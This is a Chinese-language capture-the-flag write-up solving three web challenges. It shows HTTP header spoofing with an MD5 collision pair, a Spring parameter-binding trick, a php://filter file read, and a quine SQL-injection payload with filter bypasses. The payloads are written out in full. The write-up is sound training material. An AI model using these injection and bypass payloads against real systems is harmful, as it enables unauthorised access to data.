前言
看了下java题挺基础的,正好拿来练练手入门同时复习下期末的java(x
ezProtocol
http
进入题目,第一步:“You must come from 127.0.0.1”
于是抓包发到重放器加上xff头X-Forwarded-For:127.0.0.1
第二步:“Have you just visited http://localhost/?”
于是加上Referer: http://localhost/
第三步:“You must use POST”
于是请求方法改为POST
第四步:“Your posted username must be admin”
于是post传入username=admin

第五步:“Your posted p1 and p2 must be different but have the same md5”
这里试了下不是弱比较,也不能使用数组绕过,那直接上强类型
psycho%0A%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00W%ADZ%AF%3C%8A%13V%B5%96%18m%A5%EA2%81_%FB%D9%24%22%2F%8F%D4D%A27vX%B8%08%D7m%2C%E0%D4LR%D7%FBo%10t%19%02%82%7D%7B%2B%9Bt%05%FFl%AE%8DE%F4%1F%84%3C%AE%01%0F%9B%12%D4%81%A5J%F9H%0FyE%2A%DC%2B%B1%B4%0F%DEcC%40%DA29%8B%C3%00%7F%8B_h%C6%D3%8Bd8%AF%85%7C%14w%06%C2%3AC%BC%0C%1B%FD%BB%98%CE%16%CE%B7%B6%3A%F3%99%B59%F9%FF%C2
psycho%0A%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00W%ADZ%AF%3C%8A%13V%B5%96%18m%A5%EA2%81_%FB%D9%A4%22%2F%8F%D4D%A27vX%B8%08%D7m%2C%E0%D4LR%D7%FBo%10t%19%02%02%7E%7B%2B%9Bt%05%FFl%AE%8DE%F4%1F%04%3C%AE%01%0F%9B%12%D4%81%A5J%F9H%0FyE%2A%DC%2B%B1%B4%0F%DEc%C3%40%DA29%8B%C3%00%7F%8B_h%C6%D3%8Bd8%AF%85%7C%14w%06%C2%3AC%3C%0C%1B%FD%BB%98%CE%16%CE%B7%B6%3A%F3%9959%F9%FF%C2第六步:“I don’ want to follow diet menu anymore, I want to have a big meal”
发现cookie中有dinner=diet%20menu,那就修改为dinner=big%20meal
最后得到flag
Ezjava1
java代码审计
下载附件并解压
把MySpring4Shell_war.war丢进jd-gui进行反编译看到源码
HelloController.class

这里主要看addUser方法
@RequestMapping({"/addUser1"})
@ResponseBody
public String addUser(User user) throws IOException {
System.out.println(user.getDepartment().getName1());
if (user.getDepartment().getName1().contains("njust") && user.getName().contains("2022"))
return "flag{1}";
File f = new File("../webapps/ROOT/" + user.getDepartment().getName1() + user.getName() + ".njust.jsp");
if (f.exists())
return "flag{2}";
return user.getName();
}符合条件的话会返回flag{1},符合题目的要求“你能获取flag{1}吗”
判断条件:
调用user对象中的getDepartment方法然后再调用到Department类中的getName1方法,之后判断调用后的结果是否等于或包含”njust”
调用user对象中的getName方法,之后判断结果是否等于或包含”2022”
user.class
package com.joe1sn.controller;
public class User {
private String name;
private Department department;
public String getName() { // 最终被调用
return this.name;
}
public void setName(String name) { // setter传参name
this.name = name;
}
public Department getDepartment() {
return this.department;
}
public void setDepartment(Department department) { // Department类的department,需继续跟踪到Department类
this.department = department;
}
}Departmane.class
package com.joe1sn.controller;
public class Department {
private String name1;
public String getName1() { // 最终被调用
return this.name1;
}
public void setName1(String name1) { // setter传参name1
this.name1 = name1;
}
}因此我们要做的就是让department.name1=njust,name=2022
payload:
/addUser1?department.name1=njust&name=2022
Translate
quine注入
进入题目

f12查看源码发现hint:<!-- /dGVzdC5waHA=-->
base64解码得到test.php
访问/test.php
<?php
include_once("fun.php");
//我的室友板鸭把flag藏到flag.php里了
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET['file'];
if (!is_file($file)) {
highlight_file(filter($file));
} else {
echo "我室友说了,会有大坏蛋来敲门!";
} 尝试直接用伪协议读取flag.php
/test.php?file=php://filter/resource=flag.php成功读取flag.php
<?php
// index.php
// ...
checkSql($password);
// ...
// Only filtered a little
// ...
if ($row['password'] === $password) {
alertMes($FLAG, 'index.php');
} else {
alertMes("wrong password", 'index.php');
}
// ...
?> 可以发现这里是index.php的sql代码
只要我们输入的密码和查询的密码一致时输出flag
虽然登录的用户名未知,但是猜一下就知道是admin(
接下来就是思考注入的方式
fuzz字典跑了一下发现常见的方法全过滤了(返回”呜呜呜呜呜呜呜呜呜呜!!大黑客来了!大家快跑!!”),看看剩下可用的字符,有replace和select,应该可以使用quine注入
这里过滤了空格和char
那就用/**/和chr代替
先使用之前的payload试试
username=admin&password=1'/**/union/**/select/**/replace(replace('1"/**/union/**/select/**/replace(replace(".",chr(34),chr(39)),chr(46),".")#',chr(34),chr(39)),chr(46),'1"/**/union/**/select/**/replace(replace(".",chr(34),chr(39)),chr(46),".")#')返回了事不过三哦!!
应该是指replace不能超过三次
先尝试使用大小写绕过,注意大小写要保持对称
username=admin&password=1'/**/union/**/select/**/replace(REPLACE('1"/**/union/**/select/**/replace(REPLACE(".",chr(34),chr(39)),chr(46),".")#',chr(34),chr(39)),chr(46),'1"/**/union/**/select/**/replace(REPLACE(".",chr(34),chr(39)),chr(46),".")#')这里经过几次尝试后发现最后要加上一个#,而且要采用0x进行编码
最终payload:
password=1'/**/union/**/select/**/replace(REPLACE('1"/**/union/**/select/**/replace(REPLACE(".",0x22,0x27),0x2e,".")#',0x22,0x27),0x2e,'1"/**/union/**/select/**/replace(REPLACE(".",0x22,0x27),0x2e,".")#')#